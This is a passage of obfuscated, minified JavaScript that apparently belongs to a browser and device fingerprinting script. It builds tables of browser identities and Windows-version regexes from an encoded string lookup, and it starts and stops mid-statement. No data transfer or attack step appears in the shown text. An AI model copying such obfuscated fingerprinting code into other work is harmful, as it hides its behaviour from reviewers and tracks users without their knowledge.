fined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(49,4)):null)},{string:td_H,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(82,9)):null),versionSearch:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(82,9)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(91,6)):null)},{string:td_H,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(97,14)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(97,14)):null)},{string:td_H,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(111,9)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(111,9)):null)},{string:td_H,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(120,8)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(111,9)):null)},{string:td_H,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(128,6)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(128,6)):null)},{string:td_H,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(134,6)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(134,6)):null)},{string:td_H,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(140,7)):null),versionSearch:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(147,8)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(140,7)):null)},{string:td_H,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(155,5)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(160,7)):null),versionSearch:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(155,5)):null)},{string:td_H,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(167,5)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(134,6)):null),versionSearch:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(167,5)):null)},{string:td_H,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(172,18)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(172,18)):null),versionSearch:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(172,18)):null)},{string:td_k,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(190,5)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(195,6)):null),versionSearch:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(201,7)):null)},{prop:td_g,identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(9,5)):null),versionSearch:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(201,7)):null)},{string:td_k,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(208,4)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(208,4)):null)},{string:td_k,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(212,3)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(215,9)):null)},{string:td_H,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(160,7)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(160,7)):null)},{string:td_k,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(224,6)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(224,6)):null)},{string:td_H,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(230,8)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(230,8)):null)},{string:td_H,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(238,4)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(242,8)):null),versionSearch:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(238,4)):null)},{string:td_H,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(250,8)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(250,8)):null),versionSearch:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(250,8)):null)},{string:td_H,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(258,7)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(242,8)):null),versionSearch:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(265,2)):null)},{string:td_H,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(267,5)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(272,7)):null),versionSearch:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(265,2)):null)},{string:td_H,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(272,7)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(230,8)):null),versionSearch:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(272,7)):null)}];
this.td_j=[{string:td_I,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(279,3)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(282,7)):null)},{string:td_I,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(289,3)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(289,3)):null)},{string:td_H,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(292,13)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(292,13)):null)},{string:td_H,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(305,7)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(305,7)):null)},{string:td_H,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(312,7)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(312,7)):null)},{string:td_H,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(319,5)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(319,5)):null)},{string:td_I,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(324,9)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(305,7)):null)},{string:td_I,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(333,5)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(333,5)):null)},{string:td_I,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(338,10)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(338,10)):null)},{string:td_I,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(348,6)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(354,11)):null)},{string:td_I,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(365,4)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(365,4)):null)}];
this.td_L=[{string:td_I,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(279,3)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(282,7)):null)},{string:td_I,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(289,3)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(289,3)):null)},{string:td_I,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(324,9)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(305,7)):null)},{string:td_I,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(369,11)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(305,7)):null)},{string:td_I,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(333,5)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(333,5)):null)},{string:td_I,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(338,10)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(338,10)):null)},{string:td_I,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(348,6)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(348,6)):null)},{string:td_I,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(365,4)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(365,4)):null)}];
this.td_W=[{identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(282,7)):null),versionMap:[{s:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(380,10)):null),r:/(Windows 10.0|Windows NT 10.0)/},{s:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(390,11)):null),r:/(Windows 8.1|Windows NT 6.3)/},{s:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(401,9)):null),r:/(Windows 8|Windows NT 6.2)/},{s:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(410,9)):null),r:/(Windows 7|Windows NT 6.1)/},{s:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(419,13)):null),r:/Windows NT 6.0/},{s:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(432,19)):null),r:/Windows NT 5.2/},{s:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(451,10)):null),r:/(Windows NT 5.1|Windows XP)/},{s:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(461,12)):null),r:/(Windows NT 5.0|Windows 2000)/},{s:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(473,10)):null),r:/(Win 9x 4.90|Windows 